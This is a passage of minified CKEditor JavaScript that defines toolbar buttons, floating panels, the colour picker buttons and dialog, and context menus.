m,this);a.on("mode",m,this);!this.readOnly&&a.on("readOnly",m,this)}else c&&(c=a.getCommand(c))&&(c.on("state",function(){this.setState(c.state)},this),k+=c.state==CKEDITOR.TRISTATE_ON?"on":c.state==CKEDITOR.TRISTATE_DISABLED?"disabled":"off");if(this.directional)a.on("contentDirChanged",function(b){var c=CKEDITOR.document.getById(this._.id),e=c.getFirst();b=b.data;b!=a.lang.dir?c.addClass("cke_"+b):c.removeClass("cke_ltr").removeClass("cke_rtl");e.setAttribute("style",CKEDITOR.skin.getIconStyle(y,
"rtl"==b,this.icon,this.iconOffset))},this);c?(n=a.getCommandKeystroke(c))&&(q=CKEDITOR.tools.keystrokeToString(a.lang.common.keyboard,n)):k+="off";var y=n=this.name||this.command;this.icon&&!/\./.test(this.icon)&&(y=this.icon,this.icon=null);k={id:g,name:n,iconName:y,label:this.label,cls:this.className||"",state:k,ariaDisabled:"disabled"==k?"true":"false",title:this.title+(q?" ("+q.display+")":""),ariaShortcut:q?a.lang.common.keyboardShortcut+" "+q.aria:"",titleJs:l.gecko&&!l.hc?"":(this.title||
"").replace("'",""),hasArrow:this.hasArrow?"true":"false",keydownFn:w,focusFn:t,clickFn:h,style:CKEDITOR.skin.getIconStyle(y,"rtl"==a.lang.dir,this.icon,this.iconOffset),arrowHtml:this.hasArrow?f.output():""};b.output(k,e);if(this.onRender)this.onRender();return p},setState:function(a){if(this._.state==a)return!1;this._.state=a;var b=CKEDITOR.document.getById(this._.id);return b?(b.setState(a,"cke_button"),a==CKEDITOR.TRISTATE_DISABLED?b.setAttribute("aria-disabled",!0):b.removeAttribute("aria-disabled"),
this.hasArrow?(a=a==CKEDITOR.TRISTATE_ON?this._.editor.lang.button.selectedLabel.replace(/%1/g,this.label):this.label,CKEDITOR.document.getById(this._.id+"_label").setText(a)):a==CKEDITOR.TRISTATE_ON?b.setAttribute("aria-pressed",!0):b.removeAttribute("aria-pressed"),!0):!1},getState:function(){return this._.state},toFeature:function(a){if(this._.feature)return this._.feature;var b=this;this.allowedContent||this.requiredContent||!this.command||(b=a.getCommand(this.command)||b);return this._.feature=
b}};CKEDITOR.ui.prototype.addButton=function(a,b){this.add(a,CKEDITOR.UI_BUTTON,b)}}(),CKEDITOR.plugins.add("panelbutton",{requires:"button",onLoad:function(){function a(a){var b=this._;b.state!=CKEDITOR.TRISTATE_DISABLED&&(this.createPanel(a),b.on?b.panel.hide():b.panel.showBlock(this._.id,this.document.getById(this._.id),4))}CKEDITOR.ui.panelButton=CKEDITOR.tools.createClass({base:CKEDITOR.ui.button,$:function(f){var b=f.panel||{};delete f.panel;this.base(f);this.document=b.parent&&b.parent.getDocument()||
CKEDITOR.document;b.block={attributes:b.attributes};this.hasArrow=b.toolbarRelated=!0;this.click=a;this._={panelDefinition:b}},statics:{handler:{create:function(a){return new CKEDITOR.ui.panelButton(a)}}},proto:{createPanel:function(a){var b=this._;if(!b.panel){var d=this._.panelDefinition,e=this._.panelDefinition.block,m=d.parent||CKEDITOR.document.getBody(),l=this._.panel=new CKEDITOR.ui.floatPanel(a,m,d),d=l.addBlock(b.id,e),g=this;l.onShow=function(){g.className&&this.element.addClass(g.className+
"_panel");g.setState(CKEDITOR.TRISTATE_ON);b.on=1;g.editorFocus&&a.focus();if(g.onOpen)g.onOpen()};l.onHide=function(d){g.className&&this.element.getFirst().removeClass(g.className+"_panel");g.setState(g.modes&&g.modes[a.mode]?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED);b.on=0;if(!d&&g.onClose)g.onClose()};l.onEscape=function(){l.hide(1);g.document.getById(b.id).focus()};if(this.onBlock)this.onBlock(l,d);d.onHide=function(){b.on=0;g.setState(CKEDITOR.TRISTATE_OFF)}}}}})},beforeInit:function(a){a.ui.addHandler(CKEDITOR.UI_PANELBUTTON,
CKEDITOR.ui.panelButton.handler)}}),CKEDITOR.UI_PANELBUTTON="panelbutton",function(){CKEDITOR.plugins.add("panel",{beforeInit:function(a){a.ui.addHandler(CKEDITOR.UI_PANEL,CKEDITOR.ui.panel.handler)}});CKEDITOR.UI_PANEL="panel";CKEDITOR.ui.panel=function(a,b){b&&CKEDITOR.tools.extend(this,b);CKEDITOR.tools.extend(this,{className:"",css:[]});this.id=CKEDITOR.tools.getNextId();this.document=a;this.isFramed=this.forceIFrame||this.css.length;this._={blocks:{}}};CKEDITOR.ui.panel.handler={create:function(a){return new CKEDITOR.ui.panel(a)}};
var a=CKEDITOR.addTemplate("panel",'\x3cdiv lang\x3d"{langCode}" id\x3d"{id}" dir\x3d{dir} class\x3d"cke cke_reset_all {editorId} cke_panel cke_panel {cls} cke_{dir}" style\x3d"z-index:{z-index}" role\x3d"presentation"\x3e{frame}\x3c/div\x3e'),f=CKEDITOR.addTemplate("panel-frame",'\x3ciframe id\x3d"{id}" class\x3d"cke_panel_frame" role\x3d"presentation" frameborder\x3d"0" src\x3d"{src}"\x3e\x3c/iframe\x3e'),b=CKEDITOR.addTemplate("panel-frame-inner",'\x3c!DOCTYPE html\x3e\x3chtml class\x3d"cke_panel_container {env}" dir\x3d"{dir}" lang\x3d"{langCode}"\x3e\x3chead\x3e{css}\x3c/head\x3e\x3cbody class\x3d"cke_{dir}" style\x3d"margin:0;padding:0" onload\x3d"{onload}"\x3e\x3c/body\x3e\x3c/html\x3e');
CKEDITOR.ui.panel.prototype={render:function(d,e){this.getHolderElement=function(){var a=this._.holder;if(!a){if(this.isFramed){var a=this.document.getById(this.id+"_frame"),d=a.getParent(),a=a.getFrameDocument();CKEDITOR.env.iOS&&d.setStyles({overflow:"scroll","-webkit-overflow-scrolling":"touch"});d=CKEDITOR.tools.addFunction(CKEDITOR.tools.bind(function(){this.isLoaded=!0;if(this.onLoad)this.onLoad()},this));a.write(b.output(CKEDITOR.tools.extend({css:CKEDITOR.tools.buildStyleHtml(this.css),onload:"window.parent.CKEDITOR.tools.callFunction("+
d+");"},m)));a.getWindow().$.CKEDITOR=CKEDITOR;a.on("keydown",function(a){var b=a.data.getKeystroke(),d=this.document.getById(this.id).getAttribute("dir");this._.onKeyDown&&!1===this._.onKeyDown(b)?a.data.preventDefault():(27==b||b==("rtl"==d?39:37))&&this.onEscape&&!1===this.onEscape(b)&&a.data.preventDefault()},this);a=a.getBody();a.unselectable();CKEDITOR.env.air&&CKEDITOR.tools.callFunction(d)}else a=this.document.getById(this.id);this._.holder=a}return a};var m={editorId:d.id,id:this.id,langCode:d.langCode,
dir:d.lang.dir,cls:this.className,frame:"",env:CKEDITOR.env.cssClass,"z-index":d.config.baseFloatZIndex+1};if(this.isFramed){var l=CKEDITOR.env.air?"javascript:void(0)":CKEDITOR.env.ie?"javascript:void(function(){"+encodeURIComponent("document.open();("+CKEDITOR.tools.fixDomain+")();document.close();")+"}())":"";m.frame=f.output({id:this.id+"_frame",src:l})}l=a.output(m);e&&e.push(l);return l},addBlock:function(a,b){b=this._.blocks[a]=b instanceof CKEDITOR.ui.panel.block?b:new CKEDITOR.ui.panel.block(this.getHolderElement(),
b);this._.currentBlock||this.showBlock(a);return b},getBlock:function(a){return this._.blocks[a]},showBlock:function(a){a=this._.blocks[a];var b=this._.currentBlock,f=!this.forceIFrame||CKEDITOR.env.ie?this._.holder:this.document.getById(this.id+"_frame");b&&b.hide();this._.currentBlock=a;CKEDITOR.fire("ariaWidget",f);a._.focusIndex=-1;this._.onKeyDown=a.onKeyDown&&CKEDITOR.tools.bind(a.onKeyDown,a);a.show();return a},destroy:function(){this.element&&this.element.remove()}};CKEDITOR.ui.panel.block=
CKEDITOR.tools.createClass({$:function(a,b){this.element=a.append(a.getDocument().createElement("div",{attributes:{tabindex:-1,"class":"cke_panel_block"},styles:{display:"none"}}));b&&CKEDITOR.tools.extend(this,b);this.element.setAttributes({role:this.attributes.role||"presentation","aria-label":this.attributes["aria-label"],title:this.attributes.title||this.attributes["aria-label"]});this.keys={};this._.focusIndex=-1;this.element.disableContextMenu()},_:{markItem:function(a){-1!=a&&(a=this.element.getElementsByTag("a").getItem(this._.focusIndex=
a),CKEDITOR.env.webkit&&a.getDocument().getWindow().focus(),a.focus(),this.onMark&&this.onMark(a))}},proto:{show:function(){this.element.setStyle("display","")},hide:function(){this.onHide&&!0===this.onHide.call(this)||this.element.setStyle("display","none")},onKeyDown:function(a,b){var f=this.keys[a];switch(f){case "next":for(var l=this._.focusIndex,f=this.element.getElementsByTag("a"),g;g=f.getItem(++l);)if(g.getAttribute("_cke_focus")&&g.$.offsetWidth){this._.focusIndex=l;g.focus();break}return g||
b?!1:(this._.focusIndex=-1,this.onKeyDown(a,1));case "prev":l=this._.focusIndex;for(f=this.element.getElementsByTag("a");0<l&&(g=f.getItem(--l));){if(g.getAttribute("_cke_focus")&&g.$.offsetWidth){this._.focusIndex=l;g.focus();break}g=null}return g||b?!1:(this._.focusIndex=f.count(),this.onKeyDown(a,1));case "click":case "mouseup":return l=this._.focusIndex,(g=0<=l&&this.element.getElementsByTag("a").getItem(l))&&(g.$[f]?g.$[f]():g.$["on"+f]()),!1}return!0}}})}(),CKEDITOR.plugins.add("floatpanel",
{requires:"panel"}),function(){function a(a,d,e,m,l){l=CKEDITOR.tools.genKey(d.getUniqueId(),e.getUniqueId(),a.lang.dir,a.uiColor||"",m.css||"",l||"");var g=f[l];g||(g=f[l]=new CKEDITOR.ui.panel(d,m),g.element=e.append(CKEDITOR.dom.element.createFromHtml(g.render(a),d)),g.element.setStyles({display:"none",position:"absolute"}));return g}var f={};CKEDITOR.ui.floatPanel=CKEDITOR.tools.createClass({$:function(b,d,e,f){function l(){h.hide()}e.forceIFrame=1;e.toolbarRelated&&b.elementMode==CKEDITOR.ELEMENT_MODE_INLINE&&
(d=CKEDITOR.document.getById("cke_"+b.name));var g=d.getDocument();f=a(b,g,d,e,f||0);var k=f.element,c=k.getFirst(),h=this;k.disableContextMenu();this.element=k;this._={editor:b,panel:f,parentElement:d,definition:e,document:g,iframe:c,children:[],dir:b.lang.dir,showBlockParams:null};b.on("mode",l);b.on("resize",l);g.getWindow().on("resize",function(){this.reposition()},this)},proto:{addBlock:function(a,d){return this._.panel.addBlock(a,d)},addListBlock:function(a,d){return this._.panel.addListBlock(a,
d)},getBlock:function(a){return this._.panel.getBlock(a)},showBlock:function(a,d,e,f,l,g){var k=this._.panel,c=k.showBlock(a);this._.showBlockParams=[].slice.call(arguments);this.allowBlur(!1);var h=this._.editor.editable();this._.returnFocus=h.hasFocus?h:new CKEDITOR.dom.element(CKEDITOR.document.$.activeElement);this._.hideTimeout=0;var n=this.element,h=this._.iframe,h=CKEDITOR.env.ie&&!CKEDITOR.env.edge?h:new CKEDITOR.dom.window(h.$.contentWindow),q=n.getDocument(),p=this._.parentElement.getPositionedAncestor(),
w=d.getDocumentPosition(q),q=p?p.getDocumentPosition(q):{x:0,y:0},t="rtl"==this._.dir,r=w.x+(f||0)-q.x,v=w.y+(l||0)-q.y;!t||1!=e&&4!=e?t||2!=e&&3!=e||(r+=d.$.offsetWidth-1):r+=d.$.offsetWidth;if(3==e||4==e)v+=d.$.offsetHeight-1;this._.panel._.offsetParentId=d.getId();n.setStyles({top:v+"px",left:0,display:""});n.setOpacity(0);n.getFirst().removeStyle("width");this._.editor.focusManager.add(h);this._.blurSet||(CKEDITOR.event.useCapture=!0,h.on("blur",function(a){function b(){delete this._.returnFocus;
this.hide()}this.allowBlur()&&a.data.getPhase()==CKEDITOR.EVENT_PHASE_AT_TARGET&&this.visible&&!this._.activeChild&&(CKEDITOR.env.iOS?this._.hideTimeout||(this._.hideTimeout=CKEDITOR.tools.setTimeout(b,0,this)):b.call(this))},this),h.on("focus",function(){this._.focused=!0;this.hideChild();this.allowBlur(!0)},this),CKEDITOR.env.iOS&&(h.on("touchstart",function(){clearTimeout(this._.hideTimeout)},this),h.on("touchend",function(){this._.hideTimeout=0;this.focus()},this)),CKEDITOR.event.useCapture=!1,
this._.blurSet=1);k.onEscape=CKEDITOR.tools.bind(function(a){if(this.onEscape&&!1===this.onEscape(a))return!1},this);CKEDITOR.tools.setTimeout(function(){var a=CKEDITOR.tools.bind(function(){var a=n;a.removeStyle("width");if(c.autoSize){var b=c.element.getDocument(),b=(CKEDITOR.env.webkit||CKEDITOR.env.edge?c.element:b.getBody()).$.scrollWidth;CKEDITOR.env.ie&&CKEDITOR.env.quirks&&0<b&&(b+=(a.$.offsetWidth||0)-(a.$.clientWidth||0)+3);a.setStyle("width",b+10+"px");b=c.element.$.scrollHeight;CKEDITOR.env.ie&&
CKEDITOR.env.quirks&&0<b&&(b+=(a.$.offsetHeight||0)-(a.$.clientHeight||0)+3);a.setStyle("height",b+"px");k._.currentBlock.element.setStyle("display","none").removeStyle("display")}else a.removeStyle("height");t&&(r-=n.$.offsetWidth);n.setStyle("left",r+"px");var b=k.element.getWindow(),a=n.$.getBoundingClientRect(),b=b.getViewPaneSize(),d=a.width||a.right-a.left,e=a.height||a.bottom-a.top,h=t?a.right:b.width-a.left,f=t?b.width-a.right:a.left;t?h<d&&(r=f>d?r+d:b.width>d?r-a.left:r-a.right+b.width):
h<d&&(r=f>d?r-d:b.width>d?r-a.right+b.width:r-a.left);d=a.top;b.height-a.top<e&&(v=d>e?v-e:b.height>e?v-a.bottom+b.height:v-a.top);CKEDITOR.env.ie&&(b=a=new CKEDITOR.dom.element(n.$.offsetParent),"html"==b.getName()&&(b=b.getDocument().getBody()),"rtl"==b.getComputedStyle("direction")&&(r=CKEDITOR.env.ie8Compat?r-2*n.getDocument().getDocumentElement().$.scrollLeft:r-(a.$.scrollWidth-a.$.clientWidth)));var a=n.getFirst(),l;(l=a.getCustomData("activePanel"))&&l.onHide&&l.onHide.call(this,1);a.setCustomData("activePanel",
this);n.setStyles({top:v+"px",left:r+"px"});n.setOpacity(1);g&&g()},this);k.isLoaded?a():k.onLoad=a;CKEDITOR.tools.setTimeout(function(){var a=CKEDITOR.env.webkit&&CKEDITOR.document.getWindow().getScrollPosition().y;this.focus();c.element.focus();CKEDITOR.env.webkit&&(CKEDITOR.document.getBody().$.scrollTop=a);this.allowBlur(!0);this._.editor.fire("panelShow",this)},0,this)},CKEDITOR.env.air?200:0,this);this.visible=1;this.onShow&&this.onShow.call(this)},reposition:function(){var a=this._.showBlockParams;
this.visible&&this._.showBlockParams&&(this.hide(),this.showBlock.apply(this,a))},focus:function(){if(CKEDITOR.env.webkit){var a=CKEDITOR.document.getActive();a&&!a.equals(this._.iframe)&&a.$.blur()}(this._.lastFocused||this._.iframe.getFrameDocument().getWindow()).focus()},blur:function(){var a=this._.iframe.getFrameDocument().getActive();a&&a.is("a")&&(this._.lastFocused=a)},hide:function(a){if(this.visible&&(!this.onHide||!0!==this.onHide.call(this))){this.hideChild();CKEDITOR.env.gecko&&this._.iframe.getFrameDocument().$.activeElement.blur();
this.element.setStyle("display","none");this.visible=0;this.element.getFirst().removeCustomData("activePanel");if(a=a&&this._.returnFocus)CKEDITOR.env.webkit&&a.type&&a.getWindow().$.focus(),a.focus();delete this._.lastFocused;this._.showBlockParams=null;this._.editor.fire("panelHide",this)}},allowBlur:function(a){var d=this._.panel;void 0!==a&&(d.allowBlur=a);return d.allowBlur},showAsChild:function(a,d,e,f,l,g){if(this._.activeChild!=a||a._.panel._.offsetParentId!=e.getId())this.hideChild(),a.onHide=
CKEDITOR.tools.bind(function(){CKEDITOR.tools.setTimeout(function(){this._.focused||this.hide()},0,this)},this),this._.activeChild=a,this._.focused=!1,a.showBlock(d,e,f,l,g),this.blur(),(CKEDITOR.env.ie7Compat||CKEDITOR.env.ie6Compat)&&setTimeout(function(){a.element.getChild(0).$.style.cssText+=""},100)},hideChild:function(a){var d=this._.activeChild;d&&(delete d.onHide,delete this._.activeChild,d.hide(),a&&this.focus())}}});CKEDITOR.on("instanceDestroyed",function(){var a=CKEDITOR.tools.isEmpty(CKEDITOR.instances),
d;for(d in f){var e=f[d];a?e.destroy():e.element.hide()}a&&(f={})})}(),CKEDITOR.plugins.add("colorbutton",{requires:"panelbutton,floatpanel",init:function(a){function f(d,c,g,f,l){var p=new CKEDITOR.style(e["colorButton_"+c+"Style"]),w=CKEDITOR.tools.getNextId()+"_colorBox";l=l||{};a.ui.add(d,CKEDITOR.UI_PANELBUTTON,{label:g,title:g,modes:{wysiwyg:1},editorFocus:0,toolbar:"colors,"+f,allowedContent:p,requiredContent:p,contentTransformations:l.contentTransformations,panel:{css:CKEDITOR.skin.getPath("editor"),
attributes:{role:"listbox","aria-label":m.panelTitle}},onBlock:function(d,e){e.autoSize=!0;e.element.addClass("cke_colorblock");e.element.setHtml(b(d,c,w));e.element.getDocument().getBody().setStyle("overflow","hidden");CKEDITOR.ui.fire("ready",this);var g=e.keys,h="rtl"==a.lang.dir;g[h?37:39]="next";g[40]="next";g[9]="next";g[h?39:37]="prev";g[38]="prev";g[CKEDITOR.SHIFT+9]="prev";g[32]="click"},refresh:function(){a.activeFilter.check(p)||this.setState(CKEDITOR.TRISTATE_DISABLED)},onOpen:function(){var b=
a.getSelection(),b=b&&b.getStartElement(),b=a.elementPath(b),d;if(b){b=b.block||b.blockLimit||a.document.getBody();do d=b&&b.getComputedStyle("back"==c?"background-color":"color")||"transparent";while("back"==c&&"transparent"==d&&b&&(b=b.getParent()));d&&"transparent"!=d||(d="#ffffff");!1!==e.colorButton_enableAutomatic&&this._.panel._.iframe.getFrameDocument().getById(w).setStyle("background-color",d);return d}}})}function b(b,c,g){var f=[],l=e.colorButton_colors.split(","),p=a.plugins.colordialog&&
!1!==e.colorButton_enableMore,w=l.length+(p?2:1),t=CKEDITOR.tools.addFunction(function(c,g){function h(a){this.removeListener("ok",h);this.removeListener("cancel",h);"ok"==a.name&&f(this.getContentElement("picker","selectedColor").getValue(),g)}var f=arguments.callee;if("?"==c)a.openDialog("colordialog",function(){this.on("ok",h);this.on("cancel",h)});else{a.focus();b.hide();a.fire("saveSnapshot");a.removeStyle(new CKEDITOR.style(e["colorButton_"+g+"Style"],{color:"inherit"}));if(c){var l=e["colorButton_"+
g+"Style"];l.childRule="back"==g?function(a){return d(a)}:function(a){return!(a.is("a")||a.getElementsByTag("a").count())||d(a)};a.applyStyle(new CKEDITOR.style(l,{color:c}))}a.fire("saveSnapshot")}});!1!==e.colorButton_enableAutomatic&&f.push('\x3ca class\x3d"cke_colorauto" _cke_focus\x3d1 hidefocus\x3dtrue title\x3d"',m.auto,'" onclick\x3d"CKEDITOR.tools.callFunction(',t,",null,'",c,"');return false;\" href\x3d\"javascript:void('",m.auto,'\')" role\x3d"option" aria-posinset\x3d"1" aria-setsize\x3d"',
w,'"\x3e\x3ctable role\x3d"presentation" cellspacing\x3d0 cellpadding\x3d0 width\x3d"100%"\x3e\x3ctr\x3e\x3ctd\x3e\x3cspan class\x3d"cke_colorbox" id\x3d"',g,'"\x3e\x3c/span\x3e\x3c/td\x3e\x3ctd colspan\x3d7 align\x3dcenter\x3e',m.auto,"\x3c/td\x3e\x3c/tr\x3e\x3c/table\x3e\x3c/a\x3e");f.push('\x3ctable role\x3d"presentation" cellspacing\x3d0 cellpadding\x3d0 width\x3d"100%"\x3e');for(g=0;g<l.length;g++){0===g%8&&f.push("\x3c/tr\x3e\x3ctr\x3e");var r=l[g].split("/"),v=r[0],y=r[1]||v;r[1]||(v="#"+v.replace(/^(.)(.)(.)$/,
"$1$1$2$2$3$3"));r=a.lang.colorbutton.colors[y]||y;f.push('\x3ctd\x3e\x3ca class\x3d"cke_colorbox" _cke_focus\x3d1 hidefocus\x3dtrue title\x3d"',r,'" onclick\x3d"CKEDITOR.tools.callFunction(',t,",'",v,"','",c,"'); return false;\" href\x3d\"javascript:void('",r,'\')" role\x3d"option" aria-posinset\x3d"',g+2,'" aria-setsize\x3d"',w,'"\x3e\x3cspan class\x3d"cke_colorbox" style\x3d"background-color:#',y,'"\x3e\x3c/span\x3e\x3c/a\x3e\x3c/td\x3e')}p&&f.push('\x3c/tr\x3e\x3ctr\x3e\x3ctd colspan\x3d8 align\x3dcenter\x3e\x3ca class\x3d"cke_colormore" _cke_focus\x3d1 hidefocus\x3dtrue title\x3d"',
m.more,'" onclick\x3d"CKEDITOR.tools.callFunction(',t,",'?','",c,"');return false;\" href\x3d\"javascript:void('",m.more,"')\"",' role\x3d"option" aria-posinset\x3d"',w,'" aria-setsize\x3d"',w,'"\x3e',m.more,"\x3c/a\x3e\x3c/td\x3e");f.push("\x3c/tr\x3e\x3c/table\x3e");return f.join("")}function d(a){return"false"==a.getAttribute("contentEditable")||a.getAttribute("data-nostyle")}var e=a.config,m=a.lang.colorbutton;if(!CKEDITOR.env.hc){f("TextColor","fore",m.textColorTitle,10,{contentTransformations:[[{element:"font",
check:"span{color}",left:function(a){return!!a.attributes.color},right:function(a){a.name="span";a.attributes.color&&(a.styles.color=a.attributes.color);delete a.attributes.color}}]]});var l={},g=a.config.colorButton_normalizeBackground;if(void 0===g||g)l.contentTransformations=[[{element:"span",left:function(a){var b=CKEDITOR.tools;if("span"!=a.name||!a.styles||!a.styles.background)return!1;a=b.style.parse.background(a.styles.background);return a.color&&1===b.objectKeys(a).length},right:function(b){var c=
(new CKEDITOR.style(a.config.colorButton_backStyle,{color:b.styles.background})).getDefinition();b.name=c.element;b.styles=c.styles;b.attributes=c.attributes||{};return b}}]];f("BGColor","back",m.bgColorTitle,20,l)}}}),CKEDITOR.config.colorButton_colors="000,800000,8B4513,2F4F4F,008080,000080,4B0082,696969,B22222,A52A2A,DAA520,006400,40E0D0,0000CD,800080,808080,F00,FF8C00,FFD700,008000,0FF,00F,EE82EE,A9A9A9,FFA07A,FFA500,FFFF00,00FF00,AFEEEE,ADD8E6,DDA0DD,D3D3D3,FFF0F5,FAEBD7,FFFFE0,F0FFF0,F0FFFF,F0F8FF,E6E6FA,FFF",
CKEDITOR.config.colorButton_foreStyle={element:"span",styles:{color:"#(color)"},overrides:[{element:"font",attributes:{color:null}}]},CKEDITOR.config.colorButton_backStyle={element:"span",styles:{"background-color":"#(color)"}},CKEDITOR.plugins.colordialog={requires:"dialog",init:function(a){var f=new CKEDITOR.dialogCommand("colordialog");f.editorFocus=!1;a.addCommand("colordialog",f);CKEDITOR.dialog.add("colordialog",this.path+"dialogs/colordialog.js");a.getColorFromDialog=function(b,d){var e=function(a){this.removeListener("ok",
e);this.removeListener("cancel",e);a="ok"==a.name?this.getValueOf("picker","selectedColor"):null;b.call(d,a)},f=function(a){a.on("ok",e);a.on("cancel",e)};a.execCommand("colordialog");if(a._.storedDialogs&&a._.storedDialogs.colordialog)f(a._.storedDialogs.colordialog);else CKEDITOR.on("dialogDefinition",function(a){if("colordialog"==a.data.name){var b=a.data.definition;a.removeListener();b.onLoad=CKEDITOR.tools.override(b.onLoad,function(a){return function(){f(this);b.onLoad=a;"function"==typeof a&&
a.call(this)}})}})}}},CKEDITOR.plugins.add("colordialog",CKEDITOR.plugins.colordialog),CKEDITOR.plugins.add("menu",{requires:"floatpanel",beforeInit:function(a){for(var f=a.config.menu_groups.split(","),b=a._.menuGroups={},d=a._.menuItems={},e=0;e<f.length;e++)b[f[e]]=e+1;a.addMenuGroup=function(a,d){b[a]=d||100};a.addMenuItem=function(a,e){b[e.group]&&(d[a]=new CKEDITOR.menuItem(this,a,e))};a.addMenuItems=function(a){for(var b in a)this.addMenuItem(b,a[b])};a.getMenuItem=function(a){return d[a]};
a.removeMenuItem=function(a){delete d[a]}}}),function(){function a(a){a.sort(function(a,b){return a.group<b.group?-1:a.group>b.group?1:a.order<b.order?-1:a.order>b.order?1:0})}var f='\x3cspan class\x3d"cke_menuitem"\x3e\x3ca id\x3d"{id}" class\x3d"cke_menubutton cke_menubutton__{name} cke_menubutton_{state} {cls}" href\x3d"{href}" title\x3d"{title}" tabindex\x3d"-1" _cke_focus\x3d1 hidefocus\x3d"true" role\x3d"{role}" aria-label\x3d"{label}" aria-describedby\x3d"{id}_description" aria-haspopup\x3d"{hasPopup}" aria-disabled\x3d"{disabled}" {ariaChecked}';
CKEDITOR.env.gecko&&CKEDITOR.env.mac&&(f+=' onkeypress\x3d"return false;"');CKEDITOR.env.gecko&&(f+=' onblur\x3d"this.style.cssText \x3d this.style.cssText;"');var f=f+(' onmouseover\x3d"CKEDITOR.tools.callFunction({hoverFn},{index});" onmouseout\x3d"CKEDITOR.tools.callFunction({moveOutFn},{index});" '+(CKEDITOR.env.ie?'onclick\x3d"return false;" onmouseup':"onclick")+'\x3d"CKEDITOR.tools.callFunction({clickFn},{index}); return false;"\x3e'),b=CKEDITOR.addTemplate("menuItem",f+'\x3cspan class\x3d"cke_menubutton_inner"\x3e\x3cspan class\x3d"cke_menubutton_icon"\x3e\x3cspan class\x3d"cke_button_icon cke_button__{iconName}_icon" style\x3d"{iconStyle}"\x3e\x3c/span\x3e\x3c/span\x3e\x3cspan class\x3d"cke_menubutton_label"\x3e{label}\x3c/span\x3e{shortcutHtml}{arrowHtml}\x3c/span\x3e\x3c/a\x3e\x3cspan id\x3d"{id}_description" class\x3d"cke_voice_label" aria-hidden\x3d"false"\x3e{ariaShortcut}\x3c/span\x3e\x3c/span\x3e'),
d=CKEDITOR.addTemplate("menuArrow",'\x3cspan class\x3d"cke_menuarrow"\x3e\x3cspan\x3e{label}\x3c/span\x3e\x3c/span\x3e'),e=CKEDITOR.addTemplate("menuShortcut",'\x3cspan class\x3d"cke_menubutton_label cke_menubutton_shortcut"\x3e{shortcut}\x3c/span\x3e');CKEDITOR.menu=CKEDITOR.tools.createClass({$:function(a,b){b=this._.definition=b||{};this.id=CKEDITOR.tools.getNextId();this.editor=a;this.items=[];this._.listeners=[];this._.level=b.level||1;var d=CKEDITOR.tools.extend({},b.panel,{css:[CKEDITOR.skin.getPath("editor")],
level:this._.level-1,block:{}}),e=d.block.attributes=d.attributes||{};!e.role&&(e.role="menu");this._.panelDefinition=d},_:{onShow:function(){var a=this.editor.getSelection(),b=a&&a.getStartElement(),d=this.editor.elementPath(),e=this._.listeners;this.removeAll();for(var c=0;c<e.length;c++){var h=e[c](b,a,d);if(h)for(var f in h){var q=this.editor.getMenuItem(f);!q||q.command&&!this.editor.getCommand(q.command).state||(q.state=h[f],this.add(q))}}},onClick:function(a){this.hide();if(a.onClick)a.onClick();
else a.command&&this.editor.execCommand(a.command)},onEscape:function(a){var b=this.parent;b?b._.panel.hideChild(1):27==a&&this.hide(1);return!1},onHide:function(){this.onHide&&this.onHide()},showSubMenu:function(a){var b=this._.subMenu,d=this.items[a];if(d=d.getItems&&d.getItems()){b?b.removeAll():(b=this._.subMenu=new CKEDITOR.menu(this.editor,CKEDITOR.tools.extend({},this._.definition,{level:this._.level+1},!0)),b.parent=this,b._.onClick=CKEDITOR.tools.bind(this._.onClick,this));for(var e in d){var c=
this.editor.getMenuItem(e);c&&(c.state=d[e],b.add(c))}var h=this._.panel.getBlock(this.id).element.getDocument().getById(this.id+String(a));setTimeout(function(){b.show(h,2)},0)}else this._.panel.hideChild(1)}},proto:{add:function(a){a.order||(a.order=this.items.length);this.items.push(a)},removeAll:function(){this.items=[]},show:function(b,d,e,f){if(!this.parent&&(this._.onShow(),!this.items.length))return;d=d||("rtl"==this.editor.lang.dir?2:1);var c=this.items,h=this.editor,n=this._.panel,q=this._.element;
if(!n){n=this._.panel=new CKEDITOR.ui.floatPanel(this.editor,CKEDITOR.document.getBody(),this._.panelDefinition,this._.level);n.onEscape=CKEDITOR.tools.bind(function(a){if(!1===this._.onEscape(a))return!1},this);n.onShow=function(){n._.panel.getHolderElement().getParent().addClass("cke").addClass("cke_reset_all")};n.onHide=CKEDITOR.tools.bind(function(){this._.onHide&&this._.onHide()},this);q=n.addBlock(this.id,this._.panelDefinition.block);q.autoSize=!0;var p=q.keys;p[40]="next";p[9]="next";p[38]=
"prev";p[CKEDITOR.SHIFT+9]="prev";p["rtl"==h.lang.dir?37:39]=CKEDITOR.env.ie?"mouseup":"click";p[32]=CKEDITOR.env.ie?"mouseup":"click";CKEDITOR.env.ie&&(p[13]="mouseup");q=this._.element=q.element;p=q.getDocument();p.getBody().setStyle("overflow","hidden");p.getElementsByTag("html").getItem(0).setStyle("overflow","hidden");this._.itemOverFn=CKEDITOR.tools.addFunction(function(a){clearTimeout(this._.showSubTimeout);this._.showSubTimeout=CKEDITOR.tools.setTimeout(this._.showSubMenu,h.config.menu_subMenuDelay||
400,this,[a])},this);this._.itemOutFn=CKEDITOR.tools.addFunction(function(){clearTimeout(this._.showSubTimeout)},this);this._.itemClickFn=CKEDITOR.tools.addFunction(function(a){var b=this.items[a];if(b.state==CKEDITOR.TRISTATE_DISABLED)this.hide(1);else if(b.getItems)this._.showSubMenu(a);else this._.onClick(b)},this)}a(c);for(var p=h.elementPath(),p=['\x3cdiv class\x3d"cke_menu'+(p&&p.direction()!=h.lang.dir?" cke_mixed_dir_content":"")+'" role\x3d"presentation"\x3e'],w=c.length,t=w&&c[0].group,
r=0;r<w;r++){var v=c[r];t!=v.group&&(p.push('\x3cdiv class\x3d"cke_menuseparator" role\x3d"separator"\x3e\x3c/div\x3e'),t=v.group);v.render(this,r,p)}p.push("\x3c/div\x3e");q.setHtml(p.join(""));CKEDITOR.ui.fire("ready",this);this.parent?this.parent._.panel.showAsChild(n,this.id,b,d,e,f):n.showBlock(this.id,b,d,e,f);h.fire("menuShow",[n])},addListener:function(a){this._.listeners.push(a)},hide:function(a){this._.onHide&&this._.onHide();this._.panel&&this._.panel.hide(a)}}});CKEDITOR.menuItem=CKEDITOR.tools.createClass({$:function(a,
